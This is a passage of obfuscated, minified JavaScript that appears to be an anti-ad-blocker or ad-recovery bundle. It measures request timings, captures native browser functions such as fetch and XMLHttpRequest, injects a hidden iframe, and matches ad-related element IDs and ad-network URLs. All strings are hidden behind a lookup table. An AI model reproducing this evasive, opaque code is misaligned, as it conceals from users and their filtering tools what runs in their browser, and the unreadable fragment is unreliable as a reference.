Fr=Ff,W=document[Fr(0x5ed)](Fr(0xbc0)),p=b['A'][Fr(0x29a)]()[Fr(0x9cc)][Fr(0x29a)][Fr(0x687)](k);for(let P=0x0;P<p[Fr(0xb38)];P++){const Y=p[P];b['A'][Fr(0x29a)]()[Fr(0xd84)][Fr(0x687)](W,Y[Fr(0x92c)],Y[Fr(0xa4f)]);}return b['A'][Fr(0x29a)]()[Fr(0x402)][Fr(0xa7e)][Fr(0x687)](W,b['A'][Fr(0x29a)]()[Fr(0x402)][Fr(0x29a)][Fr(0x687)](k)),W;}static[Ff(0x10ab)](k,W){const FM=Ff;W[FM(0xb2d)]?b['A'][FM(0x29a)]()[FM(0xa94)][FM(0x687)](W[FM(0x549)],k,W[FM(0xb2d)]):b['A'][FM(0x29a)]()[FM(0xd39)][FM(0x687)](W[FM(0x549)],k);}static async[Ff(0x102b)](k,W){const Fq=Ff;if(b['A'][Fq(0x29a)]()[Fq(0xc07)][Fq(0x687)](k,Fq(0x55a))&&!b['A'][Fq(0x29a)]()[Fq(0xc07)][Fq(0x687)](k,Fq(0x8f5))){const p=(0x0,I['c'])(P=>{const Ft=Fq;b['A'][Ft(0x29a)]()[Ft(0x583)][Ft(0x687)](k,Ft(0x5e0),()=>{P();}),b['A'][Ft(0x29a)]()[Ft(0x583)][Ft(0x687)](k,Ft(0x710),()=>{P();});});return W[Fq(0x71e)][Fq(0x88f)](k,W),p;}return W[Fq(0x71e)][Fq(0x88f)](k,W),(0x0,I['c'])(P=>P());}static async[Ff(0xdf1)](k,W){const FU=Ff;if(b['A'][FU(0x29a)]()[FU(0xc07)][FU(0x687)](W,FU(0x55a))&&!b['A'][FU(0x29a)]()[FU(0xc07)][FU(0x687)](W,FU(0x8f5))){const p=(0x0,I['c'])(P=>{const FR=FU;b['A'][FR(0x29a)]()[FR(0x583)][FR(0x687)](W,FR(0x5e0),()=>{P();}),b['A'][FR(0x29a)]()[FR(0x583)][FR(0x687)](W,FR(0x710),()=>{P();});});return b['A'][FU(0x29a)]()[FU(0xd39)][FU(0x687)](k,W),p;}return b['A'][FU(0x29a)]()[FU(0xd39)][FU(0x687)](k,W),(0x0,I['c'])(P=>P());}}(0x0,V['A'])(g,Ff(0x81a),void 0x0);},0x1e87:(A,X,F)=>{'use strict';const FC=a2L;F['d'](X,{'A':()=>b});var V=F(0x1cbf),E=F(0x71);class b{static[FC(0x528)](s){const FJ=FC;this[FJ(0x9d1)]=s;}static[FC(0x29a)](s){const Fh=FC;let I=!(arguments[Fh(0xb38)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],g=arguments[Fh(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Fh(0xc48);try{return I&&(s=j(s)),window[g][Fh(0xac6)](s);}catch(k){return'';}}static[FC(0xa7e)](s,I){const FO=FC;let g=!(arguments[FO(0xb38)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],k=arguments[FO(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:FO(0xc48);try{if(g&&(s=j(s)),!this[FO(0x9d1)])return window[k][FO(0xe76)](s,I);(0x0,E['mM'])(W=>{const FS=FO;let {tcData:p,gppInfo:P}=W;window[k][FS(0xe76)](s,I);})[FO(0xda0)](W=>{});}catch(W){}}static[FC(0x582)](s){const Fm=FC;let I=!(arguments[Fm(0xb38)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],g=arguments[Fm(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Fm(0xc48);try{return I&&(s=j(s)),window[g][Fm(0xd70)](s);}catch(k){}}}(0x0,V['A'])(b,FC(0x9d1),!0x1);const j=s=>''[FC(0xd8e)](window[FC(0x1001)][FC(0x1155)],FC(0xb8b))[FC(0xd8e)](btoa(s));},0xabf:(A,X,F)=>{'use strict';F['d'](X,{'B3':()=>I,'I1':()=>E,'Nq':()=>j});let V=!0x1;function E(){return V;}const b=()=>{V=!0x0;};function j(){const FZ=a2L;window[FZ(0xbc3)](FZ(0xe06),b);}function I(){const n0=a2L;window[n0(0x94c)](n0(0xe06),b);}},0x17f6:(A,X,F)=>{'use strict';F['d'](X,{'j':()=>b});var V=F(0x2197),E=F(0x81);function b(){const n1=a2L;try{const j=performance[n1(0xc83)](n1(0x8c9));if(0x0===j[n1(0xb38)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [I,g,k,W]=[0x0,0x0,0x0,0x0],[P,Y,T,w,K,z]=[0x0,0x0,0x0,0x0,0x0,0x0];return j[n1(0xbbb)](B=>{const n2=n1;I++,g+=B[n2(0x7e0)],(0x0===P||P>B[n2(0x7e0)])&&(P=B[n2(0x7e0)]),T<B[n2(0x7e0)]&&(T=B[n2(0x7e0)]),B[n2(0x92c)][n2(0x401)](V['A'][n2(0x1064)])&&(0x0,E['EW'])(B[n2(0x92c)])&&(0x0,E['sH'])(B[n2(0x92c)])[n2(0xfac)][n2(0x401)](V['A'][n2(0x1064)])&&(k++,W+=B[n2(0x7e0)],(0x0===w||w>B[n2(0x7e0)])&&(w=B[n2(0x7e0)]),z<B[n2(0x7e0)]&&(z=B[n2(0x7e0)]));}),Y=g/I,K=W/k,{'minRTT':P,'avgRTT':Y,'maxRTT':T,'adshieldMinRTT':w,'adshieldAvgRTT':K,'adshieldMaxRTT':z};}catch(B){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(A,X,F)=>{'use strict';const n3=a2L;F['d'](X,{'A':()=>b});const V={'HTMLIFrameElement_contentWindow':()=>Object[n3(0xb3b)](HTMLIFrameElement[n3(0x100a)],n3(0xe0a)),'XMLHttpRequest_open':()=>j(window,n3(0x3c8),n3(0x66a)),'Window_decodeURIComponent':()=>j(window,n3(0xacc),n3(0xe17)),'Window_fetch':()=>j(window,n3(0xacc),n3(0xa9f)),'Element_setAttribute':()=>j(window,n3(0xc22),n3(0x44c)),'EventTarget_addEventListener':()=>j(window,n3(0xa0b),n3(0xbc3))},E=n3(0xc77)+window[n3(0x94a)](window[n3(0x1001)][n3(0xd9c)]),b={'get'(){const n4=n3;return this[n4(0x10c3)](),window[E];},'collectOne'(s){window[E]=window[E]||{},window[E][s]||(window[E][s]=V[s]());},'collect'(){const n5=n3;window[E]=window[E]||{};for(const [s,I]of Object[n5(0xabb)](V))window[E][s]||(window[E][s]=I());}};function j(s,I,g){const n6=n3;var k,W,p;return n6(0xade)===I[n6(0xbbc)]()?s[g]:n6(0xcc2)===I?null===(k=s[n6(0xcc2)])||void 0x0===k?void 0x0:k[g]:n6(0x105d)===I?null===(W=s[n6(0x105d)])||void 0x0===W?void 0x0:W[g]:null===(p=s[I])||void 0x0===p||null===(p=p[n6(0x100a)])||void 0x0===p?void 0x0:p[g];}},0x6:(A,X,F)=>{'use strict';F['d'](X,{'c':()=>E,'z':()=>V});let V=0x0;function E(i){const n7=a2L,b=(j,s)=>{V++,i(j,s);};return b[n7(0xf13)]=()=>n7(0x5dc),new Promise(b);}},0x469:(A,X,F)=>{'use strict';F['d'](X,{'$':()=>b,'y':()=>E});var V=F(0x6);const E=async j=>(0x0,V['c'])(s=>setTimeout(s,j)),b=async function(){const n8=a2L;let j=arguments[n8(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const s=Date[n8(0x9e9)]();if(!window[n8(0x490)])throw new Error(n8(0x114f));for(;s+j<Date[n8(0x9e9)]();)await(0x0,V['c'])((I,g)=>window[n8(0x490)](I));};},0xc72:(A,X,F)=>{'use strict';const nd=a2L;F['d'](X,{'G':()=>b});var V=F(0x6);class E{constructor(j,s){const n9=a2L;this[n9(0x46b)]=j,this[n9(0x613)]=s;}}class b{static[nd(0x234)](j,s){const nL=nd;let I=arguments[nL(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,V['c'])((g,k)=>{const nx=nL;try{const W=new XMLHttpRequest();W[nx(0x90b)]=p=>{const nQ=nx;0x4===W[nQ(0xc89)]&&g(new E(W[nQ(0x46b)],W[nQ(0xd7d)]));},W[nx(0x66a)](j,s),W[nx(0x725)](I);}catch(p){k(p);}});}}},0xe8e:(A,X,F)=>{'use strict';F['d'](X,{'Y':()=>g,'p':()=>k});var V=F(0x2197),E=F(0xd17),b=F(0x81);let j=null,I=!0x1;function g(W){const nA=a2L;if(null===j){j=document[nA(0x5ed)](nA(0x932)),j[nA(0xb66)][nA(0x3f1)](nA(0x565),'0'),j[nA(0xb66)][nA(0x3f1)](nA(0x24d),'0'),j[nA(0xb66)][nA(0x3f1)](nA(0x74d),nA(0xa72)),j[nA(0xb66)][nA(0x3f1)](nA(0x1023),nA(0xa2a)),E['A'][nA(0x29a)]()[nA(0xd84)][nA(0x687)](j,nA(0x87e),nA(0xf10));const p=(0x0,b['Wq'])({'protectUrlContext':W,'url':V['A'][nA(0x1064)]+nA(0x64b),'endpoint':V['A'][nA(0x1064)]});E['A'][nA(0x29a)]()[nA(0xd84)][nA(0x687)](j,nA(0x1106),nA(0x3e6)[nA(0xd8e)](p,nA(0xd51)));const P=Y=>{const nX=nA;nX(0x468)===Y[nX(0x9df)][nX(0xfe1)]&&(I=!0x0,window[nX(0x94c)](nX(0x711),P));};window[nA(0xbc3)](nA(0x711),P),document[nA(0x7d1)][nA(0x6e3)](j);}return j;}const k=async(W,p)=>new Promise(async(P,Y)=>{const nF=a2L,T=g(W);for(;!I;)await new Promise(z=>setTimeout(z,0x7b));const w=E['A'][nF(0x29a)]()[nF(0x10c6)][nF(0x29a)][nF(0x687)](T,window);if(!w)return P(!0x0);const K=new MessageChannel();K[nF(0x9db)][nF(0x244)]=z=>{const nn=nF;P(z[nn(0x9df)]);},w[nF(0x63c)]({'type':nF(0xbe6),'src':p},'*',[K[nF(0xf82)]]);});},0x380:(A,X,F)=>{'use strict';const nV=a2L;F['d'](X,{'Bo':()=>w,'VS':()=>T,'pI':()=>K,'sU':()=>G,'ts':()=>v,'v5':()=>B,'xP':()=>H,'yu':()=>z});var V=F(0x81);const E=[nV(0xb93),nV(0x9fd),nV(0xbb5),nV(0xfff),nV(0x45a),nV(0xb64),nV(0x5b0),nV(0x988),nV(0x5c8),nV(0x664),nV(0x6a1),nV(0x775),nV(0x65e),nV(0x7bd),nV(0x58a),nV(0xcaa),nV(0x27a),nV(0x2e6),nV(0xdc0),nV(0xd63),nV(0x74e),nV(0xa07),nV(0x4fe),nV(0x221),nV(0x942),nV(0xda6),nV(0xee1),nV(0x263),nV(0x870),nV(0xbc1),nV(0x101b),nV(0xc1b),nV(0xcfa),nV(0x2f6),nV(0xbd4),nV(0x59f),nV(0x526),nV(0xf68),nV(0xda7),nV(0x9a6),nV(0xfee),nV(0xf4b),nV(0x106d),nV(0x50d),nV(0x8ab),nV(0x3a3),nV(0xc75),nV(0x81f),nV(0x3fa),nV(0x10e9),nV(0xff6),nV(0x6a8),nV(0x58a),nV(0xe39),nV(0x42d),nV(0x102d),nV(0x103e),nV(0xc2c),nV(0x84a),nV(0xc21),nV(0x464),nV(0x107e),nV(0x84d),nV(0xd61),nV(0xaf4),nV(0x300),nV(0xb1a),nV(0xe61),nV(0x36d),nV(0x20c),nV(0xd2a),nV(0x273),nV(0x848),nV(0x350),nV(0xa91),nV(0xe84),nV(0x249),nV(0x786),nV(0x3a5),nV(0x10f2),nV(0xf4b),nV(0x657),nV(0xa3e),nV(0x72d),nV(0x731),nV(0xf6e),nV(0x2eb),nV(0xce1),nV(0x8ec),nV(0xd72),nV(0x43f),nV(0x8fc),nV(0x4e4),nV(0xe08),nV(0x21c),nV(0x324),nV(0xe5d),nV(0x4c4),nV(0x24b),nV(0xa78),nV(0x2d2),nV(0x677),nV(0x8d3),nV(0x80e),nV(0xca5),nV(0x591),nV(0x83b),nV(0xae0),nV(0xb1c),nV(0xff4),nV(0x1070),nV(0x51d),nV(0x4fe),nV(0x826),nV(0x90a),nV(0x1149),nV(0xace),nV(0x65c),nV(0x534),nV(0x511),nV(0xcc6),nV(0x846),nV(0x823),nV(0x2e0),nV(0x453),nV(0x25a),nV(0x1156),nV(0xed7),nV(0x73d),nV(0x7af),nV(0x67c),nV(0xd2b),nV(0xc55),nV(0x671),nV(0xce9),nV(0x46f),nV(0xcb3),nV(0xb6d),nV(0x4b8),nV(0x54d),nV(0x7f5),nV(0xba3),nV(0x10ee),nV(0x892),nV(0x1dc),nV(0xe00),nV(0x4fb),nV(0x83a),nV(0x7ef),nV(0xe19),nV(0xc25),nV(0xcd2),nV(0xbdc),nV(0xfe3),nV(0x21d),nV(0x364),nV(0x91d),nV(0xa2c),nV(0xc31),nV(0xec9),nV(0x389),nV(0xcd0),nV(0x94d),nV(0xfe9),nV(0x5e3),nV(0x3bb),nV(0x9aa),nV(0x2ad),nV(0x916),nV(0x8b4),nV(0x6ad),nV(0xcbc),nV(0x669),nV(0xaee),nV(0xbe3),nV(0xf1c),nV(0xadd),nV(0xc23),nV(0xf01),nV(0x5c4),nV(0x6da),nV(0x3f6),nV(0x9cb),nV(0x5ca),nV(0x1016),nV(0x879),nV(0x57b),nV(0x1c9),nV(0x3c0),nV(0xd10),nV(0x112e),nV(0xdf5),nV(0x2de),nV(0x1157),nV(0x441),nV(0x8c0),nV(0x398),nV(0x773),nV(0x20a),nV(0x3ad),nV(0x5ca),nV(0xca3),nV(0x251),nV(0x76d),nV(0x291),nV(0x30e),nV(0x8d1),nV(0x42a),nV(0xb74),nV(0x518),nV(0xf89),nV(0x10a9),nV(0x787),nV(0xf33),nV(0x950),nV(0xfb8),nV(0x6c0),nV(0xcaf),nV(0x7ad),nV(0x9ed),nV(0x10a7),nV(0xe4b),nV(0x35b),nV(0x1035),nV(0x212),nV(0xe5f),nV(0x531),nV(0x1c6),nV(0x9d2),nV(0x866),nV(0x63f),nV(0xabc),nV(0x6dc),nV(0xfc3),nV(0x100f),nV(0x311),nV(0x106c),nV(0xe93),nV(0xe42),nV(0x9ca),nV(0xd26),nV(0x1056),nV(0xca6),nV(0x992),nV(0x4e9),nV(0xbaf),nV(0x996),nV(0x25d),nV(0x8e0),nV(0xaf8),nV(0x6b5),nV(0x6c8),nV(0xb22),nV(0x1142),nV(0xc9c),nV(0x5a2),nV(0xb7f),nV(0xe1c),nV(0xa84),nV(0xc8a),nV(0x926),nV(0xbd7),nV(0x6a3),nV(0x2a4),nV(0x2b9),nV(0xff3),nV(0xe89),nV(0x8a8),nV(0x451),nV(0xbad),nV(0xa4c),nV(0x4eb),nV(0xc5c)],j=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],I=[nV(0xb8c),nV(0x371),nV(0x105f),nV(0x513),nV(0x894),nV(0x8a9),'Ad',nV(0xcb0),nV(0xcd3),nV(0xc29),nV(0x98a),nV(0xe45),nV(0x10c2),nV(0x4e3),nV(0xd06),nV(0x55d),nV(0xc4a),nV(0x304),nV(0x310),nV(0x62e),nV(0x224),nV(0x488),nV(0x10d4),nV(0x700),nV(0x966),nV(0xe82),nV(0x5fe),nV(0x7db),nV(0x204),nV(0x10bc),nV(0x2f4),nV(0x7f0),nV(0xc26),nV(0x438),nV(0xbbe),nV(0x732),nV(0x88b),nV(0x782),nV(0x420),nV(0xb49),nV(0x9f7),nV(0x993),nV(0x10f4),nV(0x2a5),nV(0x972),nV(0x4ac),nV(0x699),nV(0xe10),nV(0x6bc),nV(0xed6),nV(0xd00),nV(0x5bc),nV(0xe67),nV(0x571),nV(0x288),nV(0xa1a),nV(0xc51),nV(0x960)],k=['ad',nV(0x355),'Ad',nV(0x57c)],W=[nV(0x4e8),nV(0x8f0),nV(0x2f0)],P=[],Y=[{'key':nV(0xcb8),'value':[nV(0x636)]}];function T(N){const nE=nV;var D,M,q,U,R,J,O,Z,d0,d1;const d2=[...k,...null!==(D=null==N?void 0x0:N['id'])&&void 0x0!==D?D:[]],d3=[...I,...null!==(M=null==N?void 0x0:N[nE(0xaf1)])&&void 0x0!==M?M:[]],d4=[...E,...null!==(q=null==N?void 0x0:N[nE(0x6ce)])&&void 0x0!==q?q:[]][nE(0xad5)](dx=>nE(0x548)!==dx),d5=[...j,...null!=N&&N[nE(0xb87)]?[new RegExp(N[nE(0xb87)][nE(0x329)]('|'))]:[]],d6=[...P,...null!==(U=null==N?void 0x0:N[nE(0x610)])&&void 0x0!==U?U:[]],d7=[...null!==(R=null==N?void 0x0:N[nE(0xab2)])&&void 0x0!==R?R:[]],d8={'id':[{'type':nE(0x385),'value':nE(0x831)},{'type':nE(0x385),'value':nE(0xeb9)},{'type':nE(0x385),'value':nE(0x97e)},...null!==(J=null==N||null===(O=N[nE(0x6d2)])||void 0x0===O?void 0x0:O['id'])&&void 0x0!==J?J:[]],'url':[{'type':nE(0xbe7),'value':nE(0x7cc)},...null!==(Z=null==N||null===(d0=N[nE(0x6d2)])||void 0x0===d0?void 0x0:d0[nE(0xc05)])&&void 0x0!==Z?Z:[]]},d9=[...W,...null!==(d1=null==N?void 0x0:N[nE(0xf0c)])&&void 0x0!==d1?d1:[]],dd=dx=>dx[nE(0x7e5)](/[.*+?^${}()|[\]\\]/g,nE(0xf11)),dL=new RegExp([...d3[nE(0x115b)](dd),...d2[nE(0x115b)](dx=>'\x5cb'[nE(0xd8e)](dd(dx),'\x5cb')),...d9[nE(0x115b)](dd),...d4[nE(0x115b)](dd),...d5[nE(0x115b)](dx=>dx[nE(0x65d)])][nE(0x329)]('|'));return{'ids':d2,'idSubstrings':d3,'idRegex':new RegExp(d3[nE(0x329)]('|')),'cssTargetRegex':dL,'domains':d4,'urlRegexes':d5,'selectorsToForceProtect':d7,'attributes':d9,'attributeValueKeys':Y,'tagName':d6,'exclusionRules':d8};}function w(N,D){const ni=nV;return!(!N[ni(0x784)][ni(0xc90)](D)&&!N[ni(0x480)][ni(0x24c)](D))&&!N[ni(0x6d2)]['id'][ni(0xdb2)](M=>ni(0xbe7)===M[ni(0xfe1)]?M[ni(0xa4f)]===D:ni(0x385)===M[ni(0xfe1)]?D[ni(0xc90)](M[ni(0xa4f)]):void M[ni(0xfe1)]);}function K(N,D){const nb=nV;if(null==D||''===D)return!0x1;const M=(0x0,V['GX'])(D);return!!M&&(!(!N[nb(0x781)][nb(0xdb2)](q=>M[nb(0xe5e)][nb(0x5da)](q))&&!N[nb(0xf1d)][nb(0xdb2)](q=>q[nb(0x24c)](M[nb(0xd9c)])))&&!N[nb(0x6d2)][nb(0xc05)][nb(0xdb2)](q=>nb(0xbe7)===q[nb(0xfe1)]?q[nb(0xa4f)]===M[nb(0xd9c)]:nb(0x385)===q[nb(0xfe1)]?M[nb(0xd9c)][nb(0xc90)](q[nb(0xa4f)]):void 0x0));}function z(N,D){const nj=nV;return D[nj(0x401)](nj(0x5e6))&&N[nj(0xf0c)][nj(0xc90)](D);}function B(N,D,M){const ns=nV;return!!M&&N[ns(0xa98)][ns(0xdb2)](q=>{const nI=ns;let {key:U,value:R}=q;return U===D&&R[nI(0xc90)](M);});}function G(N,D){const ng=nV;return!!(D[ng(0xea4)]('id')&&w(N,D['id'])||D[ng(0xea4)](ng(0x1166))&&w(N,D[ng(0x1039)])||D[ng(0xea4)](ng(0x55a))&&K(N,D[ng(0x71f)](ng(0x55a)))||D[ng(0xea4)](ng(0xd9c))&&K(N,D[ng(0x71f)](ng(0xd9c))));}function v(N,D){const nk=nV;return N[nk(0x610)][nk(0xdb2)](M=>M[nk(0xbbc)]()===D[nk(0xbbc)]());}function H(N,D){const nW=nV;return N[nW(0xfba)][nW(0x24c)](D);}},0x941:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>E});var V=F(0x9ea);const E={'encode':function(s){const np=a2L;let I=arguments[np(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,V['i7'])();return I['id']+s[np(0x78b)]('')[np(0x115b)](g=>I[np(0x8a2)][np(0xc90)](g)?String[np(0x8de)](I[np(0x1099)])+b(I[np(0x8a2)],I[np(0xb77)],g):I[np(0xd59)][np(0xc90)](g)?String[np(0x8de)](I[np(0xe6c)])+b(I[np(0xd59)],I[np(0x59c)],g):b(I[np(0xca4)],I[np(0x10ec)],g))[np(0x329)]('');},'decode':s=>{const nP=a2L,I=(0x0,V['i7'])(s[nP(0xa6b)](0x0,0x4));if(!I)throw new Error(nP(0x1066)+s);const g=s[nP(0xa6b)](0x4);let k=0x0;return g[nP(0x78b)]('')[nP(0x115b)](W=>{const ne=nP;if(0x0==k&&W===String[ne(0x8de)](I[ne(0x1099)]))return k=0x1,'';if(0x0==k&&W===String[ne(0x8de)](I[ne(0xe6c)]))return k=0x2,'';if(0x0!=k){const p=k;if(k=0x0,0x1==p)return I[ne(0xb77)][ne(0xc90)](W)?j(I[ne(0x8a2)],I[ne(0xb77)],W):j(I[ne(0xca4)],I[ne(0x10ec)],W)+W;if(0x2==p)return I[ne(0x59c)][ne(0xc90)](W)?j(I[ne(0xd59)],I[ne(0x59c)],W):j(I[ne(0xca4)],I[ne(0x10ec)],W)+W;throw new Error(ne(0xe2d)+p);}return j(I[ne(0xca4)],I[ne(0x10ec)],W);})[nP(0x329)]('');}};function b(s,I,g){const no=a2L;if(0x1!==g[no(0xb38)])throw new Error(no(0xcb2));return s[no(0xc90)](g)?I[s[no(0xb12)](g)]:g;}function j(s,I,g){const nY=a2L;if(0x1!==g[nY(0xb38)])throw new Error(nY(0xcb2));return I[nY(0xc90)](g)?s[I[nY(0xb12)](g)]:g;}},0x9ea:(A,X,F)=>{'use strict';const nc=a2L;F['d'](X,{'$o':()=>j,'i7':()=>b});var V=F(0x2197),E=F(0x1fa9);function b(p){const nT=a2L;return p?W[nT(0xe78)](P=>P['id']===p):V['A'][nT(0x2c5)]?g[0x0]:E['A'][nT(0x27b)](g);}const j=()=>g[g[nc(0xb38)]-0x1];function I(p){const nw=nc,P=[nw(0x969),nw(0x5ff),nw(0x1053),nw(0xc56),nw(0xfe2),nw(0xe36),nw(0x8b6),nw(0xad9),nw(0x5a9)],Y={};for(let T=0x0;T<P[nw(0xb38)];T++){const w=p[T];Y[atob(P[T])]=nw(0xe1f)==typeof w?atob(w):w;}return Y;}const g=[[nc(0x296),nc(0xa51),nc(0x1f2),0x75,nc(0xc6a),nc(0x1e0),0x39,nc(0xc2b),nc(0xffb)],[nc(0x1044),nc(0xc04),nc(0x878),0x75,nc(0x107f),nc(0x492),0x73,nc(0x702),nc(0xb5a)],[nc(0x266),nc(0x605),nc(0x546),0x61,nc(0xed1),nc(0xe25),0x72,nc(0x6ff),nc(0x295)],[nc(0xe2f),nc(0xdad),nc(0xd0a),0x6a,nc(0x85c),nc(0x55b),0x35,nc(0xdeb),nc(0x95a)]][nc(0x115b)](p=>I(p)),k=[[nc(0xd7f),nc(0x2d7),nc(0x4c2),0x77,nc(0x833),nc(0xd60),0x66,nc(0xdbf),nc(0x1fd)],[nc(0x105a),nc(0x4dc),nc(0x1143),0x39,nc(0x457),nc(0x26c),0x65,nc(0xdef),nc(0x116c)],[nc(0xab3),nc(0xf53),nc(0xa92),0x66,nc(0xa12),nc(0xdf4),0x38,nc(0xe7c),nc(0xf18)],[nc(0x24e),nc(0xe52),nc(0xaed),0x61,nc(0xc3a),nc(0x1058),0x73,nc(0xd15),nc(0xbf6)],[nc(0x101a),nc(0xc5b),nc(0xa56),0x79,nc(0x3f4),nc(0x381),0x6e,nc(0x855),nc(0xd3f)],[nc(0x395),nc(0xaaa),nc(0xc0b),0x76,nc(0x314),nc(0x36f),0x73,nc(0xf90),nc(0xef3)],[nc(0x1109),nc(0x5af),nc(0x3fb),0x70,nc(0xe5c),nc(0x8a3),0x72,nc(0x67a),nc(0x8b7)],[nc(0xc49),nc(0xeab),nc(0x340),0x6b,nc(0xff7),nc(0xa96),0x68,nc(0x1c5),nc(0x1c0)],[nc(0xbd0),nc(0x359),nc(0x111a),0x73,nc(0x2ee),nc(0x1063),0x68,nc(0x1c4),nc(0x85a)],[nc(0xab4),nc(0x73f),nc(0x97d),0x61,nc(0x323),nc(0x1100),0x65,nc(0x4fd),nc(0xa80)],[nc(0xde6),nc(0x376),nc(0x95e),0x6a,nc(0xb35),nc(0x832),0x6b,nc(0x6e9),nc(0x10dc)],[nc(0xc7c),nc(0x114c),nc(0x4e7),0x66,nc(0xab8),nc(0x1136),0x39,nc(0x368),nc(0x38f)],[nc(0x1d5),nc(0xd1a),nc(0x1002),0x67,nc(0xb16),nc(0x967),0x61,nc(0xc37),nc(0xcf3)],[nc(0x825),nc(0xb5b),nc(0x2c0),0x38,nc(0xb36),nc(0x7e9),0x31,nc(0xca7),nc(0x109b)],[nc(0x75b),nc(0x320),nc(0xb82),0x6f,nc(0x795),nc(0x2af),0x68,nc(0x108c),nc(0xbdf)],[nc(0x1076),nc(0xc3b),nc(0xe03),0x6b,nc(0xbe1),nc(0x1ec),0x32,nc(0xa53),nc(0x5d7)]][nc(0x115b)](p=>I(p)),W=[...g,...k];},0x120e:(A,X,F)=>{'use strict';const nK=a2L;F['d'](X,{'Gb':()=>k,'OC':()=>g,'Y_':()=>I,'oi':()=>W,'xm':()=>j});var V=F(0x1e87),E=F(0x941),b=(F(0x2197),F(0x1fa9));const j=[nK(0xbdd),nK(0xdfa),nK(0xcbf),nK(0x5cd),nK(0x27e),nK(0xd28),nK(0xba9),nK(0x3c7),nK(0x6c2),nK(0x1d1),nK(0xb51),nK(0x9eb),nK(0x1f7),nK(0x922),nK(0x427),nK(0x516),nK(0xbae),nK(0x26d),nK(0x991),nK(0xba6),nK(0x25b),nK(0x715),nK(0x820),nK(0xde2),nK(0x1cf),nK(0x40f),nK(0x6e5),nK(0x431),nK(0x8e4),nK(0x91b),nK(0x976),nK(0x10b0),nK(0x94e),nK(0xdcc),nK(0xf94),nK(0x83f),nK(0xaac),nK(0x277),nK(0xec8),nK(0x8d9),nK(0xa21),nK(0x10b6),nK(0x63d),nK(0x10d9),nK(0xdc1),nK(0x93d),nK(0x434),nK(0x4e6),nK(0x7db),nK(0xa03),nK(0xaae),nK(0xdd5),nK(0x5a1),nK(0x75d),nK(0xe8d),nK(0x529),nK(0x652)];function I(p){const nz=nK;return void 0x0===p?-0x1:j[nz(0xb12)](p);}function g(p){const nu=nK,P=E['A'][nu(0xedf)](p),Y=b['A'][nu(0x1039)](),T=P[nu(0x7e5)](nu(0x2b1),'\x22'[nu(0xd8e)](Y,'\x22')),w=JSON[nu(0x7a0)](T);return w[nu(0x983)]=w[Y],delete w[Y],w;}function k(p){const nB=nK;return!!(window[nB(0x1001)][nB(0x4ea)]+window[nB(0x1001)][nB(0x86b)])[nB(0xc90)](nB(0xf28))||nB(0xd0c)===V['A'][nB(0x29a)](nB(0x1040),!0x1)||nB(0xb4d)!==V['A'][nB(0x29a)](nB(0x1040),!0x1)&&Math[nB(0x7ac)]()<p;}function W(p){const nG=nK;try{if(!window[nG(0x626)]||!(nG(0x213)in window[nG(0x626)]))return!0x1;const P=window[nG(0x626)][nG(0x213)];return!(!P[nG(0x64c)]||!P[nG(0x680)])&&P[nG(0x64c)]/P[nG(0x680)]>=p;}catch(Y){return!0x1;}}},0x13e7:(A,X,F)=>{'use strict';const nv=a2L;F['d'](X,{'H':()=>E,'e':()=>V});const V=i=>i[nv(0xc90)](nv(0x565))||i[nv(0xc90)](nv(0x24d))?i=(i=(i=(i=i[nv(0x7e5)](/(^width\s*:)/g,nv(0xaca)))[nv(0x7e5)](/([^-]width\s*:)/g,nv(0xaca)))[nv(0x7e5)](/(^height\s*:)/g,nv(0xaca)))[nv(0x7e5)](/([^-]height\s*:)/g,nv(0xaca)):i,E=i=>i[nv(0xc90)](nv(0x565))||i[nv(0xc90)](nv(0x24d))?i=(i=(i=(i=i[nv(0x7e5)](/(^width\s*:)   /g,'$1'))[nv(0x7e5)](/([^-]width\s*:)   /g,'$1'))[nv(0x7e5)](/(^height\s*:)   /g,'$1'))[nv(0x7e5)](/([^-]height\s*:)   /g,'$1'):i;},0x1a13:(A,X,F)=>{'use strict';const nf=a2L;F['d'](X,{'QS':()=>H,'Qw':()=>B,'Vd':()=>G,'dv':()=>P,'hB':()=>D,'oY':()=>N,'sR':()=>Y});var V=F(0xf26),E=F(0x81),j=F(0x13a3),I=F(0x2197),k=F(0x13e7),W=F(0x2374);const P=U=>{const nH=a2L;let {protectUrlContext:R,stylesheet:C,baseUrl:J='',key:O,endpoint:S=I['A'][nH(0x1064)],idFilter:Z,urlFilter:d0,attributeFilter:d1,tagNameFilter:d2,isPageLevel:d3=!0x1}=U;return q({'protectUrlContext':R,'stylesheet':C,'direction':nH(0x446),'context':nH(0xc58),'baseUrl':J,'key':O,'endpoint':S,'idFilter':Z,'urlFilter':d0,'attributeFilter':d1,'tagNameFilter':d2,'isPageLevel':d3});},Y=U=>q({'stylesheet':U,'direction':nf(0xbfa),'context':nf(0xc58)}),T=nf(0x2e7)!=typeof window,K=(0x0,W['_'])(T),z=(0x0,W['_'])(T),B=U=>{const na=nf;let {protectUrlContext:R,selector:C,key:J,idFilter:O,attributeFilter:S,tagNameFilter:Z}=U;const d0=O||S||Z?K:z;let d1=d0[na(0x29a)](C);return d1||(d1=q({'protectUrlContext':R,'stylesheet':C,'direction':na(0x446),'context':na(0x10d0),'baseUrl':'','key':J,'idFilter':O,'attributeFilter':S,'tagNameFilter':Z}),d0[na(0xa7e)](C,d1)),d1;},G=U=>{const nl=nf;let 